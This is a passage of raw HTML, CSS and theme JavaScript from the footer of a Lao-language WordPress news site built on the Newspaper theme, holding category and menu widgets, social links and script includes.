        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_378" data-td_block_id="tdi_378"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_378" data-td_block_id="tdi_378"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_popular_categories tdi_468 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_468" >
<style>
.tdi_468 .td-block-title > *:before,
            .tdi_468 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_468 .td-cat-name{color:#000000}.tdi_468 .td-cat-no{color:#000000;font-family:Rubik!important;font-size:13px!important;font-weight:500!important}.tdi_468 li:hover .td-cat-name{color:#008d7f}.tdi_468 li:hover .td-cat-no{color:#008d7f}.tdi_468 .td-block-title a,.tdi_468 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_468 li{font-family:Rubik!important;font-size:15px!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_468 .td-block-title a,.tdi_468 .td-block-title span{font-size:15px!important}.tdi_468 li{font-size:13px!important}.tdi_468 .td-cat-no{font-size:11px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/"><span class="td-cat-name">ຂ່າວພາຍໃນ</span><span class="td-cat-no">1047</span></a></li><li><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%96%e0%ba%b4%e0%bb%88%e0%ba%99/"><span class="td-cat-name">ຂ່າວທ້ອງຖິ່ນ</span><span class="td-cat-no">675</span></a></li><li><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%bb%82%e0%ba%84%e0%ba%a7%e0%ba%b4%e0%ba%94-19/"><span class="td-cat-name">ຂ່າວໂຄວິດ-19</span><span class="td-cat-no">411</span></a></li><li><a href="https://tholakhong.com/category/%e0%ba%a5%e0%ba%b1%e0%ba%94%e0%ba%96%e0%ba%b0%e0%ba%9a%e0%ba%b2%e0%ba%99/"><span class="td-cat-name">ລັດຖະບານ</span><span class="td-cat-no">193</span></a></li><li><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%84%e0%ba%a7%e0%ba%b2%e0%ba%a1%e0%ba%aa%e0%ba%b0%e0%ba%ab%e0%ba%87%e0%ba%bb%e0%ba%9a/"><span class="td-cat-name">ຂ່າວຄວາມສະຫງົບ</span><span class="td-cat-no">142</span></a></li></ul></div></div></div></div></div></div></div>                </div>
                                    <div class="td-container">
                        <div class="td-pb-row">
                            <div class="td-pb-span12">
                                    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                    </div>
                                </div> <!-- /.td-main-content-wrap -->


            
    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_469" class="tdc-zone"><div class="tdc_zone tdi_470  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_470{min-height:0}.tdi_470{margin-top:90px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_470{margin-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_470{margin-top:60px!important}}@media (max-width:767px){.tdi_470{margin-top:55px!important}}</style>
<div class="tdi_469_rand_style td-element-style" ><style>.tdi_469_rand_style{background-color:#000000!important}</style></div><div id="tdi_471" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_472  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_472,.tdi_472 .tdc-columns{min-height:0}.tdi_472,.tdi_472 .tdc-columns{display:block}.tdi_472 .tdc-columns{width:100%}.tdi_472:before,.tdi_472:after{display:table}@media (min-width:767px){.tdi_472.tdc-row-content-vert-center,.tdi_472.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_472.tdc-row-content-vert-bottom,.tdi_472.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_472.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_472.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_472{padding-top:19px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_474  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_474{vertical-align:baseline}.tdi_474>.wpb_wrapper,.tdi_474>.wpb_wrapper>.tdc-elements{display:block}.tdi_474>.wpb_wrapper>.tdc-elements{width:100%}.tdi_474>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_474>.wpb_wrapper{width:auto;height:auto}.tdi_474{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_474{width:25%!important}}@media (max-width:767px){.tdi_474{width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_475 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_475" >
<style>.tdi_475 .tdb-logo-a,.tdi_475 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_475 .tdb-logo-svg-wrap{display:block}.tdi_475 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_475 .tdb-logo-img-wrap{display:block}.tdi_475 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_475 .tdb-logo-text-title{display:block}.tdi_475 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_475 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tholakhong.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://th0lakhong.com/wp-content/uploads/2024/02/Asset-2-300x300.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_477  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_477{vertical-align:baseline}.tdi_477>.wpb_wrapper,.tdi_477>.wpb_wrapper>.tdc-elements{display:block}.tdi_477>.wpb_wrapper>.tdc-elements{width:100%}.tdi_477>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_477>.wpb_wrapper{width:auto;height:auto}.tdi_477{width:80%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_477{width:75%!important}}@media (max-width:767px){.tdi_477{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_478 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_478" >
<style>.tdi_478{margin-bottom:0px!important}@media (max-width:767px){.tdi_478{display:none!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_478 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_478 ul li a{justify-content:flex-end}body .tdi_478 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_478 ul li{margin-right:40px}body .tdi_478 ul li:last-child{margin-right:0}body .tdi_478 a,body .tdi_478 .td-blm-sub-icon{color:#ffffff}body .tdi_478 li.current-menu-item>a,body .tdi_478 li.current-menu-ancestor>a,body .tdi_478 li.current-category-ancestor>a,body .tdi_478 li.current-page-ancestor>a,body .tdi_478 a:hover,body .tdi_478 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_478 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_478 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_478 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_478 a:hover>.td-blm-sub-icon{color:#dd3333}body .tdi_478 li{font-family:Roboto Condensed!important;font-size:14px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_478 ul li{margin-right:36px}body .tdi_478 ul li:last-child{margin-right:0}body .tdi_478 li{line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_478 ul li{margin-right:30px}body .tdi_478 ul li:last-child{margin-right:0}body .tdi_478 li{font-size:13px!important;line-height:70px!important}}@media (max-width:767px){body .tdi_478 ul li{margin-right:20px}body .tdi_478 ul li:last-child{margin-right:0}body .tdi_478 li{font-size:13px!important;line-height:30px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_478 class="td_block_inner td-fix-index"><div class="menu-menu-container"><ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47345"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/"><span class="td-blm-menu-item-txt">ຂ່າວພາຍໃນ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47346"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%96%e0%ba%b4%e0%bb%88%e0%ba%99/"><span class="td-blm-menu-item-txt">ຂ່າວທ້ອງຖິ່ນ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47347"><a href="https://tholakhong.com/category/%e0%ba%a5%e0%ba%b1%e0%ba%94%e0%ba%96%e0%ba%b0%e0%ba%9a%e0%ba%b2%e0%ba%99/"><span class="td-blm-menu-item-txt">ລັດຖະບານ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47348"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%84%e0%ba%a7%e0%ba%b2%e0%ba%a1%e0%ba%aa%e0%ba%b0%e0%ba%ab%e0%ba%87%e0%ba%bb%e0%ba%9a/"><span class="td-blm-menu-item-txt">ຂ່າວຄວາມສະຫງົບ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47349"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%95%e0%bb%88%e0%ba%b2%e0%ba%87%e0%ba%9b%e0%ba%b0%e0%bb%80%e0%ba%97%e0%ba%94/"><span class="td-blm-menu-item-txt">ຂ່າວຕ່າງປະເທດ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47350"><a href="https://tholakhong.com/category/%e0%ba%9b%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%81%e0%ba%b1%e0%ba%99%e0%ba%84%e0%ba%a7%e0%ba%b2%e0%ba%a1%e0%ba%aa%e0%ba%b0%e0%ba%ab%e0%ba%87%e0%ba%bb%e0%ba%9a/"><span class="td-blm-menu-item-txt">ປ້ອງກັນຄວາມສະຫງົບ</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_479" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_480  wpb_row td-pb-row" >
<style scoped>.tdi_480,.tdi_480 .tdc-columns{min-height:0}.tdi_480,.tdi_480 .tdc-columns{display:block}.tdi_480 .tdc-columns{width:100%}.tdi_480:before,.tdi_480:after{display:table}.tdi_480{padding-bottom:20px!important}.tdi_480 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_480{padding-bottom:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_480{padding-bottom:11px!important}}@media (max-width:767px){.tdi_480{padding-bottom:14px!important}}</style><div class="vc_column tdi_482  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_482{vertical-align:baseline}.tdi_482>.wpb_wrapper,.tdi_482>.wpb_wrapper>.tdc-elements{display:block}.tdi_482>.wpb_wrapper>.tdc-elements{width:100%}.tdi_482>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_482>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_483 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_483" >
<style>.tdi_484 .tdm-social-item i{font-size:25px;vertical-align:middle;line-height:62.5px}.tdi_484 .tdm-social-item i.td-icon-linkedin,.tdi_484 .tdm-social-item i.td-icon-pinterest,.tdi_484 .tdm-social-item i.td-icon-blogger,.tdi_484 .tdm-social-item i.td-icon-vimeo{font-size:20px}.tdi_484 .tdm-social-item{width:62.5px;height:62.5px;margin:5px 10px 5px 0}.tdi_484 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_484 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_484.tds-social1 .tdm-social-item:hover i{color:#1e73be}.tdi_484 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_484"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/tholakhong"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/tholakhong?igshid=M2RkZGJiMzhjOQ=="  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 693fdc63a4fa3
    -->

    <script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.7.3" id="tdTrendingNow-js"></script>

<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_42';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_42');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"3609","text_color":"#000000","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiItMTAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#1e73be","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","tds_menu_active3-text_color_h":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 